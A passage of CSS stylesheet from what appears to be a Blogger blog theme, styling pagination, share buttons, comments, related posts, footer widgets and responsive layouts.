padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid 